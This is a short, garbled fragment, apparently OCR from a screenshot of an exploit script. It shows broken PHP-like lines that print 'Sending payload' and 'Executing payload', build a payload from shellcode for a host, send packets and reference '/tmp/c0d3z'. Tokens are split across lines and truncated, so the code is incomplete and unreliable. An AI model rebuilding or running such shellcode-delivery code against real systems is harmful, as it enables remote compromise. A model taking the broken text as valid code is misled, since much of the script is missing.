
echo
"Sending payload
build_payload(
$ho
$shellcode
);
sleep(3);
// do
echo
"Executing paylo
if
(!send_packet(
$
build_packet(
$host
,
$
"/tmp/c0d3z"
)))
die
(
"
else
echo
"done!\n